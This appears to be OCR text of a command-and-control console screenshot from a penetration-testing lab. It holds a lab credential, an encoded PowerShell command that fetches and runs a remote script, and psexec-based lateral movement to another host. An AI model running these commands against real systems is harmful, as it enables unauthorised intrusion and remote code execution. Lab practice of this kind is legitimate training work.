 172.16.20.50 172.16.21.223 rastalabs Peter.Jones * S021M215 taskhostw.exe 776 x64 695ms Interactive
172.16.20.50 172.16.21.223 rastalabs Peter.Jones S021M215 taskhostw.exe 2272 x64 11h Interactive
172.16.21.223 172.16.22.200 rastalabs pinga * S022M100 smb.exe 4504 x64 51ms Interactive
Event Log X Listeners X Downloads X Files 172.16.21.180@7496 X B: SYSTEM *@S021M010 (5700) X B: SYSTEM *@S021M015 (1316) X B: SYSTEM *@S021M015 (4472) X B: SYSTEM *@S021M005 (2064)
B: sa-kmorris *@S021M215 (2248) X B: svc_backup@S021M215 (2572) X B: SYSTEM *@S021M200 (5316) X B: Peter.Jones@S021M215 (2272) X Proxy Pivots X B: SYSTEM *@S021M200 (4792) X B: Peter.Jones *@S021M215 (77
[08/24 16:48:32] [*] Tasked beacon to print working directory
[08/24 16:48:32] [*] Tasked beacon to become interactive
[08/24 16:48:36] [+] [08/24 16:48:36] host called home, sent: 24 bytes
[08/24 16:48:36] [*] Current directory is C:\Windows\system32
[08/24 16:49:55] beacon> execute-assembly runascs.exe pinga Password123# "cmd.exe /c powershell -enc aQB3AHIAIAAtAHUAcwBlAGIAIAAtAHUAcgBpACAAaAB0AHQAcAA6AC8ALwAxADAALgA4AC4AMAAuADEANQA4AC8AYQAuAHAAcwAxAHwAaQBlAHgA" -d it.wutai.vl
[08/24 16:49:55] [+] Auto-located specified .NET assembly at: /home/lucas/tools/SharpCollection/NetFramework_4.7_Any/runascs.exe
[08/24 16:49:55] [*] Tasked beacon to run .NET program: runascs.exe pinga Password123# "cmd.exe /c powershell -enc aQB3AHIAIAAtAHUAcwBlAGIAIAAtAHUAcgBpACAAaAB0AHQAcAA6AC8ALwAxADAALgA4AC4AMAAuADEANQA4AC8AYQAuAHAAcwAxAHwAaQBlAHgA" -d
it.wutai.vl -t 0
[08/24 16:49:55] [*] Tasked beacon to run .NET program: runascs.exe pinga Password123# "cmd.exe /c powershell -enc aQB3AHIAIAAtAHUAcwBlAGIAIAAtAHUAcgBpACAAaAB0AHQAcAA6AC8ALwAxADAALgA4AC4AMAAuADEANQA4AC8AYQAuAHAAcwAxAHwAaQBlAHgA" -d
it.wutai.vl -t 0
[08/24 16:49:56] [+] [08/24 16:49:56] host called home, sent: 162916 bytes
[08/24 16:50:09] [+] received output:
[-] RunasCsException: The username it.wutai.vl\pinga has not been found. LookupAccountName failed with error code: The trust relationship between the primary domain and the trusted domain failed
[08/24 16:53:30] beacon> jump psexec64 S022M100.it.wutai.vl smbpivot
[08/24 16:53:31] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\mojo.5688.8052.18389493978708887745) on S022M100.it.wutai.vl via Service Control Manager (\\S022M100.it.wutai.vl\ADMIN$\vmicmesh.exe)
[08/24 16:53:31] [+] [08/24 16:53:31] host called home, sent: 495502 bytes
[08/24 16:53:55] [+] received output:
Started service vmicmesh on S022M100.it.wutai.vl
[08/24 16:53:55] [+] established link to child beacon: 172.16.22.200
[08/24 16:53:56] beacon> sleep 0 [from: Beacon 172.16.22.200@4504]
[08/24 16:53:56] [*] Tasked beacon to become interactive
[08/24 16:53:56] [+] [08/24 16:53:56] host called home, sent: 76 bytes